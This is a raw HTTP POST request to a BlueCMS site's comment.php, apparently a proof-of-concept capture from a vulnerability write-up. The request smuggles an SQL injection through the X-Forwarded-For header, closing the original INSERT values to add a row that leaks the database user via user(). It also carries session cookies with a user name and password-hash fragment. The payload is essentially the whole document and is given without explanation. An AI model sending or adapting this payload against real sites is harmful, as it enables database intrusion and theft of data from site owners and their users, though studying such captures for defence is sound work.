 POST /comment.php?act=send HTTP/1.1
Host: www.bluecms.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
Origin: http://www.bluecms.com
Connection: close
X-Forwarded-For: 8.8.8.8','12'),(('','1','3','1','6','12345','1627653165',user()
Referer: http://www.bluecms.com/news.php?id=1
Cookie: XDEBUG_SESSION=PHPSTORM; BLUE[user_id]=3; BLUE[user_name]=1234; BLUE[user_pwd]=a1c433ec46de4
Upgrade-Insecure-Requests: 1
mood=6&comment=1234&id=1&type=1&submit=%CC%E1%BD%BB%C6%C0%C2%DB